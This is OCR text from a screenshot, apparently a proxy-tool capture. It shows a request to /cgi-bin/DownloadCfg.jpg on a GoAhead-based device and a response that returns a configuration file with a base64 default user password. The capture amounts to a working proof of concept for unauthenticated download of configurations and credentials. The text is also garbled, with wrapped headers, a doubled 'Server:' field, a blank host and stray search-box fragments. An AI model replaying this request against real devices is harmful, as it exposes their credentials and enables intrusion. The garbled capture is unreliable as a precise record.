 Request
Response
Raw Headers Hex
Raw Headers Hex
GET /cgi-bin/DownloadCfg.jpg HTTP/1.1
Host:
Cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
If-Modified-Since: Thu Jan 01 00:00:00 1970
Connection: close
HTTP/1.0 200 OK
Date: Wed Dec 13 19:49:13 2023
Server: Server: GoAhead-http
Last-modified: Wed Dec 13 19:49:13 2023
Content-length: 23125
Content-type: config/conf
Connection: close
sys.default.userpass=YWRt
网络安全007
? < + > Type a search term 0 matches
? < + > pass 5 matche